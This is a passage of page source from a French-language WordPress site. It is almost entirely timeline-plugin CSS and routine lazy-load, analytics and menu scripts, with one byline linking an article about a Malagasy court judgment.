href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-29T18:02:01+01:00" >29 mars 2019</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/ranarison-tsilavo-nexthope-obtient-428-492-euros-dinterets-civils-dans-un-jugement-sans-motivation-de-rambelo-volatsinana/#respond">0</a></span></div></div></div></div>  <script type="text/javascript">window.WPCOM_sharing_counts = {"https:\/\/corruption.ovh\/des-magistrats-malgaches-sengraissent-sur-les-mirages-des-libertes-provisoires-des-defis-restent-a-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-a-madagascar-lagazette-dgi-du-2\/":647};</script> <link rel='preload'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><style id='ctl_styles-inline-css' type='text/css'>.cool_timeline.cool-timeline-wrapper{background:}.cool_timeline h1.timeline-main-title{font-weight:400;font-family:inherit!important;font-size:22px;color:#000;text-align:center}.cool-timeline.compact .timeline-post .timeline-content h2.compact-content-title,.cool-timeline.compact .timeline-post .timeline-content h2.content-title,.cool-timeline .timeline-post .timeline-content h2.content-title,.cool-timeline .timeline-post .timeline-content h2.content-title-2,.cool-timeline .timeline-post .timeline-content h2.content-title-simple{font-size:20px;font-family:inherit;font-weight:400;text-transform:capitalize}.cool-timeline.white-timeline .timeline-post .timeline-content .content-title a{color:#fff;font-size:20px;font-family:inherit;font-weight:400;text-transform:capitalize}.cool-timeline .timeline-post .timeline-content .content-details{font-size:14px;font-family:inherit;font-weight:400}.cool-timeline .timeline-post .timeline-meta .meta-details,.cool-timeline.compact .timeline-post .timeline-content .clt-compact-date,.main-design-6 .cool-timeline .timeline-post .timeline-content .story-date.clt-meta-date,.main-design-6 .cool-timeline.compact .timeline-post .timeline-content .content-title.clt-meta-date,.main-design-5 .cool-timeline .timeline-post .timeline-content .story-date.clt-meta-date,.main-design-5 .cool-timeline.compact .timeline-post .timeline-content .content-title.clt-meta-date{font-size:;font-family:;font-weight:}.main-design-6 .cool-timeline.white-timeline .timeline-post .timeline-content .story-date.clt-meta-date,.main-design-6 .cool-timeline.compact.white-timeline .timeline-post .timeline-content .content-title.clt-meta-date,.main-design-5 .cool-timeline.white-timeline .timeline-post .timeline-content .story-date.clt-meta-date,.main-design-5 .cool-timeline.compact.white-timeline .timeline-post .timeline-content .content-title.clt-meta-date{color:!important}.ctl-bullets-container li a,.section-bullets-bottom li a{font-family:;font-weight:}.cool-timeline .timeline-year .icon-placeholder span{font-family:}.cool-timeline.white-timeline .light-grey-post .timeline-content .content-title{color:#fff}.cool-timeline.white-timeline .light-grey-post .timeline-content:after,.cool-timeline.white-timeline .light-grey-post .timeline-content:before{border-left-color:#f9f9f9}.cool-timeline.white-timeline .light-grey-post .even .timeline-content:after,.cool-timeline.white-timeline .light-grey-post .even .timeline-content:before,.cool-timeline.white-timeline.one-sided .light-grey-post .timeline-content:after,.cool-timeline.white-timeline.one-sided .light-grey-post .timeline-content:before,.cool-timeline.white-timeline.one-sided .light-grey-post .even .timeline-content:after,.cool-timeline.white-timeline.one-sided .light-grey-post .even .timeline-content:before{border:15px solid transparent}.cool-timeline.white-timeline .timeline-icon.icon-larger.iconbg-indigo{background:#222}.cool-timeline.white-timeline:before,.cool-timeline.white-timeline.one-sided:before{background-color:#000;background-image:-webkit-linear-gradient(top,#000 0%,#000 8%,#000 92%,#000 100%);background-image:-moz-linear-gradient(top,#000 0%,#000 8%,#000 92%,#000 100%);background-image:-ms-linear-gradient(top,#000 0%,#000 8%,#000 92%,#000 100%)}.cool-timeline.white-timeline .timeline-year{background:#222}.cool_timeline .cat-filter-wrp ul li a{border-color:#222;color:#222;font-family:inherit}.cool-timeline.white-timeline .timeline-year{-webkit-box-shadow:0 0 0 4px white,inset 0 0 0 2px rgba(0,0,0,.05),0 0 0 8px #000;box-shadow:0 0 0 4px white,inset 0 0 0 2px rgba(0,0,0,.05),0 0 0 8px #000}.cool-timeline.white-timeline .timeline-post .timeline-content .content-title,.cool-timeline.white-timeline .timeline-post .timeline-content .content-title a,.cool-timeline.white-timeline .timeline-post .timeline-content .content-title a,.main-design-5 .cool-timeline.white-timeline .timeline-post .timeline-content h2.content-title a,.main-design-6 .cool-timeline.white-timeline .timeline-post.even .timeline-content h2.content-title-simple a,.main-design-6 .cool-timeline.white-timeline .timeline-post.odd .timeline-content h2.content-title-simple a,.main-design-6 .cool-timeline.white-timeline .timeline-post .timeline-content h2.content-title-2 a,.main-design-6 .cool-timeline.white-timeline.compact .timeline-post .timeline-content h2.compact-content-title a,.main-design-5 .cool-timeline.white-timeline.compact .timeline-post .timeline-content h2.compact-content-title a{color:#fff;text-decoration:none;box-shadow:none}.main-design-6 .cool-timeline .timeline-post .timeline-icon.design-6-icon{color:#000}.main-design-6 .cool-timeline.one-sided .timeline-post .timeline-icon.design-6-icon{background-color:#000;color:#fff}.cool-timeline.white-timeline .timeline-post .timeline-content .content-title a:hover{color:#fff;filter:opacity(.7);-webkit-filter:opacity(.7)}.cool-timeline.white-timeline .timeline-post .timeline-content h2.content-title-simple,.cool-timeline.white-timeline .timeline-post .timeline-content h2.content-title-simple a{color:#666;text-decoration:none;box-shadow:none;filter:brightness(1.05);-webkit-filter:brightness(1.05)}.cool-timeline.white-timeline .timeline-post .timeline-content h2.content-title-simple a:hover{color:#666;filter:brightness(1.5);-webkit-filter:brightness(1.5)}.cool-timeline.white-timeline .timeline-post .timeline-content .content-details,.section-bullets-bottom li.white-timeline a,.section-bullets-right li.white-timeline a,.section-bullets-left li.white-timeline a{color:#666}.cool-timeline.white-timeline .timeline-post .timeline-content .content-details a,.cool-timeline.white-timeline .timeline-post .post_meta_details a{color:#666;filter:brightness(1.1);-webkit-filter:brightness(1.1)}.cool-timeline.white-timeline .timeline-post .timeline-content .content-details a:hover,.cool-timeline.white-timeline .timeline-post .post_meta_details a:hover{color:#666;filter:brightness(1.25);-webkit-filter:brightness(1.25)}.cool-timeline.white-timeline .timeline-post .timeline-content,.section-bullets-bottom li.white-timeline,.section-bullets-right li.white-timeline,.section-bullets-left li.white-timeline{color:#666;background:#f9f9f9}.ctl-footer-bullets-container li.white-timeline a:after,.section-bullets-right li.white-timeline a:after,.section-bullets-left li.white-timeline a:after{background:#666;filter:contrast(29%);-webkit-filter:contrast(29%)}.ctl-footer-bullets-container li.white-timeline:before{border-bottom-color:#666;filter:contrast(29%);-webkit-filter:contrast(29%)}.section-bullets-right li.white-timeline{border-left-color:#666}.section-bullets-left li.white-timeline{border-right-color:#666}.section-bullets-left li.white-timeline:before,.section-bullets-right li.white-timeline:before{background-image:inherit;background-color:#666;filter:contrast(29%);-webkit-filter:contrast(29%)}.section-bullets-bottom li.white-timeline{border-top-color:#666}.cool-timeline.white-timeline .timeline-post .timeline-meta .meta-details,.cool-timeline.white-timeline.compact .timeline-post .timeline-content .clt-compact-date{color:!important}.timeline-icon.icon-larger.iconbg-indigo.iconbg-turqoise.icon-color-white{-webkit-box-shadow:0 0 0 4px white,inset 0 0 0 2px rgba(0,0,0,.05),0 0 0 8px #000;box-shadow:0 0 0 4px white,inset 0 0 0 2px rgba(0,0,0,.05),0 0 0 8px #000}.timeline-icon.icon-larger.iconbg-turqoise.icon-color-white{-webkit-box-shadow:0 0 0 4px white,inset 0 0 0 2px rgba(0,0,0,.05),0 0 0 8px #000;box-shadow:0 0 0 4px white,inset 0 0 0 2px rgba(0,0,0,.05),0 0 0 8px #000}.cool-timeline.white-timeline .timeline-post.even .timeline-content .content-title{background:#02c5be}.section-bullets-bottom li:nth-child(2n+1).white-timeline.active,.section-bullets-bottom li:nth-child(2n+1).white-timeline.active:after{border-top-color:#02c5be}.section-bullets-bottom li:nth-child(2n).white-timeline.active,.section-bullets-bottom li:nth-child(2n).white-timeline.active:after{border-top-color:#f12945}.section-bullets-right li:nth-child(2n+1).white-timeline.active:after,.section-bullets-right li:nth-child(2n+1).white-timeline.active{border-left-color:#02c5be}.section-bullets-right li:nth-child(2n).white-timeline.active:after,.section-bullets-right li:nth-child(2n).white-timeline.active{border-left-color:#f12945}.section-bullets-left li:nth-child(2n+1).white-timeline.active:after,.section-bullets-left li:nth-child(2n+1).white-timeline.active{border-right-color:#02c5be}.section-bullets-left li:nth-child(2n).white-timeline.active:after,.section-bullets-left li:nth-child(2n).white-timeline.active{border-right-color:#f12945}.cool-timeline .timeline-post.even .timeline-content h2.content-title- .cool-timeline .timeline-post.even .timeline-content h2.content-title-2 a,.cool-timeline.white-timeline .timeline-post.even .timeline-content h2.content-title-simple,.cool-timeline.white-timeline .timeline-post.even .timeline-content h2.content-title-simple a{color:#02c5be}.cool-timeline.white-timeline .timeline-post.even .timeline-content .content-title:before,.main-design-3 .cool-timeline.light-timeline .timeline-post.even .timeline-content:before,.main-design-3 .cool-timeline.dark-timeline .timeline-post.even .timeline-content:before,.main-design-3 .cool-timeline.white-timeline .timeline-post.even .timeline-content:before{border-right-color:#02c5be}.main-design-3 .cool-timeline.white-timeline.compact .timeline-post.timeline-mansory.ctl-left .timeline-content,.main-design-3 .cool-timeline.dark-timeline.compact .timeline-post.timeline-mansory.ctl-left .timeline-content{border-right:6px solid #02c5be;border-left:0}.main-design-3 .cool-timeline.white-timeline.compact .timeline-post.timeline-mansory.ctl-right .timeline-content,.main-design-3 .cool-timeline.dark-timeline.compact .timeline-post.timeline-mansory.ctl-right .timeline-content{border-left:6px solid #f12945;border-right:0}.main-design-3 .cool-timeline.white-timeline.compact .timeline-post.timeline-mansory.ctl-right .timeline-content:before,.main-design-3 .cool-timeline.dark-timeline.compact .timeline-post.timeline-mansory.ctl-right .timeline-content:before{border-right-color:#f12945;border-left-color:transparent}.main-design-3 .cool-timeline.white-timeline.compact .timeline-post.timeline-mansory.ctl-left .timeline-content:before,.main-design-3 .cool-timeline.dark-timeline.compact .timeline-post.timeline-mansory.ctl-left .timeline-content:before{border-left-color:#02c5be;border-right-color:transparent}.cool-timeline.white-timeline.compact .timeline-post.timeline-mansory.ctl-left .timeline-content .content-title:after{border-left-color:#02c5be}.cool-timeline.white-timeline.compact .timeline-post.timeline-mansory.ctl-right .timeline-content .content-title:after{border-right-color:#f12945}.cool-timeline.white-timeline .timeline-post.even .icon-dot-full,.cool-timeline.one-sided.white-timeline .timeline-post.even .icon-dot-full,.cool-timeline.white-timeline.compact .timeline-post.ctl-left .icon-dot-full,.cool-timeline.white-timeline.compact .timeline-post.ctl-left .timeline-content .content-title,.cool-timeline.white-timeline.compact .timeline-post.icons_yes.ctl-left .timeline-icon,.main-design-3 .cool-timeline.dark-timeline.compact .timeline-post.timeline-mansory.ctl-left .timeline-content,.main-design-3 .cool-timeline.dark-timeline.compact .timeline-post.timeline-mansory.ctl-left .timeline-icon{background:#02c5be}.cool-timeline.white-timeline.compact .cooltimeline_cont .center-line{background:#000}.cool-timeline.white-timeline.compact .timeline-post.timeline-mansory.icons_yes .iconbg-turqoise,.cool-timeline.white-timeline.compact .cooltimeline_cont .center-line:before,.cool-timeline.white-timeline.compact .cooltimeline_cont .center-line:after{border-color:#000}.cool-timeline.white-timeline .timeline-post.even .icon-color-white,.cool-timeline.one-sided.white-timeline .timeline-post.even .icon-color-white,.main-design-3 .cool-timeline.dark-timeline .timeline-post.even .timeline-content,.main-design-3 .cool-timeline.dark-timeline .timeline-post.even .timeline-icon{background:#02c5be}.cool-timeline.white-timeline .timeline-post.odd .timeline-content .content-title,.cool-timeline.white-timeline.compact .timeline-post.ctl-right .icon-dot-full,.cool-timeline.white-timeline.compact .timeline-post.ctl-right .timeline-content .content-title,.cool-timeline.white-timeline.compact .timeline-post.icons_yes.ctl-right .timeline-icon,.main-design-3 .cool-timeline.dark-timeline .timeline-post.odd .timeline-content,.main-design-3 .cool-timeline.dark-timeline .timeline-post.odd .timeline-icon,.main-design-3 .cool-timeline.dark-timeline.compact .timeline-post.timeline-mansory.ctl-right .timeline-content,.main-design-3 .cool-timeline.dark-timeline.compact .timeline-post.timeline-mansory.ctl-right .timeline-icon{background:#f12945}.cool-timeline .timeline-post.odd .timeline-content h2.content-title- .cool-timeline .timeline-post.odd .timeline-content h2.content-title-2 a,.cool-timeline.white-timeline .timeline-post .timeline-content h2.content-title-simple,.cool-timeline.white-timeline .timeline-post .timeline-content h2.content-title-simple a{color:#f12945}.main-design-4 .cool-timeline.white-timeline.compact .timeline-post.timeline-mansory.ctl-right .timeline-content .content-title:before{border:2px solid #f12945}.main-design-4 .cool-timeline.white-timeline.compact .timeline-post.timeline-mansory.ctl-left .timeline-content .content-title:before{border:2px solid #02c5be}.main-design-3 .cool-timeline.white-timeline.compact .timeline-post.ctl-left .timeline-content h2.content-title- .cool-timeline.white-timeline.compact .timeline-post.ctl-left .timeline-content h2.content-title-2 a,.cool-timeline.white-timeline.compact .timeline-post.ctl-left .timeline-content .clt-compact-date,.main-design-3 .cool-timeline.dark-timeline .timeline-post.even .timeline-meta .meta-details{color:#02c5be}.main-design-3 .cool-timeline.white-timeline.compact .timeline-post.ctl-right .timeline-content h2.content-title- .cool-timeline.white-timeline.compact .timeline-post.ctl-right .timeline-content h2.content-title-2 a,.cool-timeline.white-timeline.compact .timeline-post.ctl-right .timeline-content .clt-compact-date,.main-design-3 .cool-timeline.dark-timeline .timeline-post.odd .timeline-meta .meta-details{color:#f12945}.main-design-3 .cool-timeline.white-timeline .timeline-post.even .timeline-content,.main-design-3 .cool-timeline.light-timeline .timeline-post.even .timeline-content,.main-design-3 .cool-timeline.dark-timeline .timeline-post.even .timeline-content{border-left:6px solid #02c5be}.main-design-3 .cool-timeline.white-timeline .timeline-post.odd .timeline-content,.main-design-3 .cool-timeline.light-timeline .timeline-post.odd .timeline-content,.main-design-3 .cool-timeline.dark-timeline .timeline-post.odd .timeline-content{border-right:6px solid #f12945}.main-design-3 .cool-timeline.white-timeline .timeline-post.even .timeline-content .content-title,.main-design-3 .cool-timeline.white-timeline .timeline-post.odd .timeline-content .content-title{background:none!important}.main-design-3 .cool-timeline.white-timeline .timeline-post.even .timeline-content h2.content-title,.main-design-3 .cool-timeline.white-timeline .timeline-post.even .timeline-content h2.content-title a{color:#02c5be}.main-design-3 .cool-timeline.white-timeline .timeline-post.odd .timeline-content h2.content-title,.main-design-3 .cool-timeline.white-timeline .timeline-post.odd .timeline-content h2.content-title a{color:#f12945}.main-design-3 .cool-timeline.white-timeline.one-sided .timeline-post.odd .timeline-content,.main-design-3 .cool-timeline.light-timeline.one-sided .timeline-post.odd .timeline-content,.main-design-3 .cool-timeline.dark-timeline.one-sided .timeline-post.odd .timeline-content{border-left:6px solid #f12945;border-right:1px solid #ccc}.main-design-4 .cool-timeline .timeline-post.even .timeline-content .content-title:before{content:"";width:27px;border:2px solid #222;position:absolute;left:-25px;top:27px}.main-design-4 .cool-timeline .timeline-post.odd .timeline-content .content-title:before{content:"";width:27px;border:2px solid #222;position:absolute;right:-25px;top:27px}.main-design-4 .cool-timeline.white-timeline .timeline-post.even .timeline-content .content-title:before{border:2px solid #02c5be}.main-design-4 .cool-timeline.white-timeline .timeline-post.odd .timeline-content .content-title:before{border:2px solid #f12945}.main-design-4 .cool-timeline.light-timeline .timeline-post .timeline-content .content-title:before,.main-design-4 .cool-timeline.light-timeline.one-sided .timeline-post .timeline-content .content-title:before{border:2px solid #eaeaea}.main-design-4 .cool-timeline.dark-timeline .timeline-post .timeline-content .content-title:before,.main-design-4 .cool-timeline.dark-timeline.one-sided .timeline-post .timeline-content .content-title:before{border:2px solid #111}.cool-timeline.white-timeline .timeline-post .icon-dot-full,.cool-timeline.one-sided.white-timeline .timeline-post .icon-dot-full{background:#f12945}.cool-timeline.white-timeline .timeline-post .icon-color-white,.cool-timeline.one-sided.white-timeline .timeline-post .icon-color-white{background:#f12945}.cool-timeline.white-timeline .timeline-post.odd .timeline-content .content-title:before,.main-design-3 .cool-timeline.light-timeline .timeline-post.odd .timeline-content:before,.main-design-3 .cool-timeline.dark-timeline .timeline-post.odd .timeline-content:before,.main-design-3 .cool-timeline.white-timeline .timeline-post.odd .timeline-content:before{border-left-color:#f12945}.cool-timeline.white-timeline.one-sided .timeline-post.odd .timeline-content .content-title:before,.main-design-3 .cool-timeline.light-timeline.one-sided .timeline-post.odd .timeline-content:before,.main-design-3 .cool-timeline.dark-timeline.one-sided .timeline-post.odd .timeline-content:before,.main-design-3 .cool-timeline.white-timeline.one-sided .timeline-post.odd .timeline-content:before{border-right-color:#f12945;border-left-color:transparent}.main-design-3 .cool-timeline.white-timeline.one-sided .timeline-post.odd .timeline-content:before,.main-design-3 .cool-timeline.light-timeline.one-sided .timeline-post.odd .timeline-content:before,.main-design-3 .cool-timeline.dark-timeline.one-sided .timeline-post.odd .timeline-content:before{right:inherit;left:-30px}.cool-timeline.white-timeline .timeline-post.even .timeline-meta .meta-details{color:#02c5be}.cool-timeline.white-timeline .timeline-post.odd .timeline-meta .meta-details{color:#f12945}.cool-timeline .timeline-post .timeline-content .content-title span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cool-timeline .timeline-post .timeline-content .content-details{margin:0}.cool-timeline .timeline-post .timeline-content .content-title{min-height:50px;line-height:normal}.cool_timeline .avatar_container img.center-block.img-responsive.img-circle{border:4px solid #000}img.center-block.img-responsive.img-circle{width:250px;height:250px}.cool-timeline.white-timeline.one-sided .timeline-year:before{content:"";width:42px;background:#000;border:2px solid #000;position:absolute;left:-50px;top:48.5%}.main-design-2 .cool-timeline.one-sided .timeline-year:before,.main-design-3 .cool-timeline.one-sided .timeline-year:before,.main-design-4 .cool-timeline.one-sided .timeline-year:before{width:25px;left:-32px}@media (max-width:860px){.main-design-6 .cool-timeline .timeline-post .timeline-icon.design-6-icon{background:#000;color:#fff}.main-design-4 .cool-timeline.white-timeline.compact .timeline-post.timeline-mansory.ctl-left.even .timeline-content .content-title:before{border:2px solid #02c5be}.main-design-4 .cool-timeline.white-timeline.compact .timeline-post.timeline-mansory.ctl-left.odd .timeline-content .content-title:before{border:2px solid #f12945}.main-design-3 .cool-timeline.white-timeline.compact .timeline-post.ctl-left.even .timeline-content h2.content-title- .cool-timeline.white-timeline.compact .timeline-post.ctl-left.even .timeline-content h2.content-title-2 a,.cool-timeline.white-timeline.compact .timeline-post.ctl-left.even .timeline-content .clt-compact-date{color:#02c5be}.main-design-3 .cool-timeline.white-timeline.compact .timeline-post.ctl-left.odd .timeline-content h2.content-title- .cool-timeline.white-timeline.compact .timeline-post.ctl-left.odd .timeline-content h2.content-title-2 a,.cool-timeline.white-timeline.compact .timeline-post.ctl-left.odd .timeline-content .clt-compact-date{color:#f12945}.main-design-3 .cool-timeline.white-timeline.compact .timeline-post.timeline-mansory.ctl-left.even .timeline-content,.main-design-3 .cool-timeline.dark-timeline.compact .timeline-post.timeline-mansory.ctl-left.even .timeline-content{border-left:6px solid #02c5be;border-right:0}.main-design-3 .cool-timeline.white-timeline.compact .timeline-post.timeline-mansory.ctl-left.odd .timeline-content,.main-design-3 .cool-timeline.dark-timeline.compact .timeline-post.timeline-mansory.ctl-left.odd .timeline-content{border-left:6px solid #f12945;border-right:0}.main-design-3 .cool-timeline.white-timeline.compact .timeline-post.timeline-mansory.ctl-left.odd .timeline-content:before,.main-design-3 .cool-timeline.dark-timeline.compact .timeline-post.timeline-mansory.ctl-left.odd .timeline-content:before{border-right-color:#f12945;border-left-color:transparent}.main-design-3 .cool-timeline.white-timeline.compact .timeline-post.timeline-mansory.ctl-left.even .timeline-content:before,.main-design-3 .cool-timeline.dark-timeline.compact .timeline-post.timeline-mansory.ctl-left.even .timeline-content:before{border-right-color:#02c5be;border-left-color:transparent}.cool-timeline.white-timeline.compact .timeline-post.ctl-left.even .timeline-content .content-title,.cool-timeline.white-timeline.compact .timeline-post.ctl-left.even .icon-dot-full,.cool-timeline.white-timeline.compact .timeline-post.icons_yes.ctl-left.even .timeline-icon,.main-design-3 .cool-timeline.dark-timeline.compact .timeline-post.timeline-mansory.ctl-left.even .timeline-content,.main-design-3 .cool-timeline.dark-timeline.compact .timeline-post.timeline-mansory.ctl-left.even .timeline-icon{background:#02c5be}.cool-timeline.white-timeline.compact .timeline-post.ctl-left.odd .timeline-content .content-title,.cool-timeline.white-timeline.compact .timeline-post.ctl-left.odd .icon-dot-full,.cool-timeline.white-timeline.compact .timeline-post.icons_yes.ctl-left.odd .timeline-icon,.main-design-3 .cool-timeline.dark-timeline.compact .timeline-post.timeline-mansory.ctl-left.odd .timeline-content,.main-design-3 .cool-timeline.dark-timeline.compact .timeline-post.timeline-mansory.ctl-left.odd .timeline-icon{background:#f12945}.cool-timeline.white-timeline.compact .timeline-post.timeline-mansory.ctl-left.odd .timeline-content .content-title:after{border-right-color:#f12945}.cool-timeline.white-timeline.compact .timeline-post.timeline-mansory.ctl-left.even .timeline-content .content-title:after{border-right-color:#02c5be}.cool-timeline .light-grey-post .timeline-content:after,.cool-timeline .light-grey-post .timeline-content:before,.cool-timeline .light-grey-post .even .timeline-content:after,.cool-timeline .light-grey-post .even .timeline-content:before,.cool-timeline.white-timeline.compact .timeline-post.timeline-mansory.ctl-left .timeline-content .content-title:after{border-right-color:#02c5be;border-left-color:transparent}.cool-timeline .custom-pagination{margin-left:30px}.cool-timeline.one-sided .timeline-post .icon-dot-full{margin:27px 0 0 -7px}.main-design-3 .cool-timeline.white-timeline .timeline-post.odd .timeline-content,.main-design-3 .cool-timeline.light-timeline .timeline-post.odd .timeline-content,.main-design-3 .cool-timeline.dark-timeline .timeline-post.odd .timeline-content{border-left:6px solid #f12945;border-right:1px solid #ccc}.main-design-3 .cool-timeline .timeline-post.odd .timeline-content:before{right:inherit;left:-30px}.main-design-3 .cool-timeline.white-timeline .timeline-post.odd .timeline-content:before,.main-design-3 .cool-timeline.light-timeline .timeline-post.odd .timeline-content:before,.main-design-3 .cool-timeline.dark-timeline .timeline-post.odd .timeline-content:before{border-right-color:#f12945;border-left-color:transparent}.main-design-4 .cool-timeline .timeline-post.even .timeline-content .content-title:before,.main-design-4 .cool-timeline .timeline-post.odd .timeline-content .content-title:before{top:33px}.main-design-4 .cool-timeline.light-timeline.one-sided .timeline-post.even .timeline-content .content-title:before,.main-design-4 .cool-timeline.light-timeline.one-sided .timeline-post.odd .timeline-content .content-title:before,.main-design-4 .cool-timeline.dark-timeline.one-sided .timeline-post.even .timeline-content .content-title:before,.main-design-4 .cool-timeline.dark-timeline.one-sided .timeline-post.odd .timeline-content .content-title:before{top:27px}.cool-timeline.white-timeline .timeline-post.odd .timeline-content .content-title:before{border-right-color:#f12945;border-left-color:transparent}.cool-timeline .timeline-post.odd .timeline-content .content-title:before{border-left-color:transparent}.cool-timeline.light-timeline .timeline-post.odd .timeline-content .content-title:before{border-right-color:#eaeaea;left:-25px;right:inherit}.cool-timeline.dark-timeline .timeline-post.odd .timeline-content .content-title:before{border-right-color:#000}.cool-timeline-horizontal.white-timeline.ht-design-4 .clt_caru_slider ul.slick-slider .slick-list li.slick-slide .timeline-post{background:-moz-linear-gradient(90deg,rgba(255,255,255,0) 0%,#f9f9f9 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f9f9f9),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(90deg,rgba(255,255,255,0) 0%,#f9f9f9 100%);background:-o-linear-gradient(90deg,rgba(255,255,255,0) 0%,#f9f9f9 100%);background:-ms-linear-gradient(90deg,rgba(255,255,255,0) 0%,#f9f9f9 100%);background:linear-gradient(0deg,rgba(255,255,255,0) 0%,#f9f9f9 100%);.cool-timeline-horizontal .clt_carousel_slider ul.slick-slider .slick-list li:before,.cool-timeline-horizontal .wrp-desgin-4 ul.ctl_h_nav .slick-list li:before{background-color:#000;background-image:-webkit-linear-gradient(top,#000 0%,#000 8%,#000 92%,#000 100%);background-image:-moz-linear-gradient(top,#000 0%,#000 8%,#000 92%,#000 100%);background-image:-ms-linear-gradient(top,#000 0%,#000 8%,#000 92%,#000 100%)}.cool-timeline.light-timeline .timeline-year:before{content:"";width:42px;background:#eaeaea;border:2px solid #eaeaea;position:absolute;left:-50px;top:48.5%}.cool-timeline.light-timeline .timeline-year,.cool-timeline.dark-timeline .timeline-year,.cool-timeline.white-timeline .timeline-year{left:100px}.cool-timeline.light-timeline.one-sided .timeline-year,.cool-timeline.light-timeline.one-sided .timeline-year,.cool-timeline.one-sided .timeline-year{left:85px}.cool-timeline.dark-timeline .timeline-year:before{content:"";width:42px;background:#222;border:2px solid #000;position:absolute;left:-50px;top:48.5%}.cool-timeline.white-timeline .timeline-year:before{content:"";width:42px;border:2px solid #000;position:absolute;left:-50px;top:48.5%}.main-design-2 .cool-timeline .timeline-year:before,.main-design-3 .cool-timeline .timeline-year:before,.main-design-4 .cool-timeline .timeline-year:before{width:25px;left:-32px}.cool-timeline .light-grey-post .timeline-content:after,.cool-timeline .light-grey-post .timeline-content:before,.cool-timeline .light-grey-post .odd .timeline-content:after,.cool-timeline .light-grey-post .odd .timeline-content:before{border-right-color:#f12945;border-left-color:transparent}}</style>   <script type="text/javascript" id="wpgroho-js-extra">/* <![CDATA[ */ var WPGroHo = {"my_hash":""}; /* ]]> */</script>      <script type="text/javascript" id="wp_megamenu-frontend_scripts-js-extra">/* <![CDATA[ */ var wp_megamenu_params = {"wpmm_mobile_toggle_option":"toggle_standard","wpmm_enable_rtl":"0","wpmm_event_behavior":"click_submenu","wpmm_ajaxurl":"https:\/\/corruption.ovh\/wp-admin\/admin-ajax.php","wpmm_ajax_nonce":"a612a03f8e","check_woocommerce_enabled":"false","wpmm_mlabel_animation_type":"none","wpmm_animation_delay":"2s","wpmm_animation_duration":"3s","wpmm_animation_iteration_count":"1","enable_mobile":"1","wpmm_sticky_opacity":"1","wpmm_sticky_offset":"","wpmm_sticky_zindex":"9999"}; /* ]]> */</script>         <script type="text/javascript" id="sharing-js-js-extra">/* <![CDATA[ */ var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"}; /* ]]> */</script>    <script>jQuery().ready(function () {

                    var blockClass = '.tdi_102_ce0';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });</script> <script type='text/javascript' src='https://stats.wp.com/e-202407.js' async='async' defer='defer'></script> <script type='text/javascript'>_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.8.4',blog:'161150503',post:'647',tz:'1',srv:'corruption.ovh'} ]);
	_stq.push([ 'clickTrackerInit', '161150503', '647' ]);</script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://corruption.ovh/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script> <script>const wprRemoveCPCSS = () => { if( document.querySelector("link[data-rocket-async='style'][rel='preload']") ){ setTimeout(wprRemoveCPCSS, 200); }else{ $elem = document.getElementById( "rocket-critical-css" );if ( $elem ) {$elem.remove();} } }; if ( window.addEventListener ) { window.addEventListener( "load", wprRemoveCPCSS ); } else if ( window.attachEvent ) { window.attachEvent( "onload", wprRemoveCPCSS ); }</script><script src="https://corruption.ovh/wp-content/cache/min/1/db0d4a55b58ad6278d51edb8aaa19e05.js" data-minify="1" defer></script><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CFira%20Sans%3A400%2C800%2C600%2C300%7CMerriweather%3A800%2C300%7COpen%20Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%7COpen%20Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800&#038;display=swap" /><link rel="stylesheet" href="https://corruption.ovh/wp-content/cache/min/1/5cb9b6429004d75900d957d2f77b5500.css" data-minify="1" /><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.4.3/wp-includes/css/dashicons.min.css' type='text/css' media='all' /><link 